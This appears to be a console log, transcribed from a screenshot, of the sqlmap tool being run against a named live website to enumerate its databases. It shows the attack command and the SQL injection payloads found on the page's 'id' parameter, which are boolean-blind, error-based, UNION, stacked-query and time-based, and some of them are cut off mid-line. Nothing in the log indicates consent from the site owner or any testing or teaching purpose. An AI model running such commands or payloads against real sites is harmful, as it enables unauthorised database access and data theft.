 C:\Users\youbang>sqlmap.py -u "http://www.56888.net/Video/VideoDetails.aspx?id=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
Developers assume no liability and are not responsible for any misuse or damage caused by
[*] starting at 00:49:01
[00:49:01] [WARNING] using 'C:\Users\youbang\.sqlmap\output' as the output directory
[00:49:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:49:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7985=7985
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 2977=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(116)+CHAR(112)+CHAR
)+CHAR(97)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+C
AR(111)+CHAR(118)+CHAR(119)+CHAR(113)+CHAR(116)+CHAR(105)+CHAR(97)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--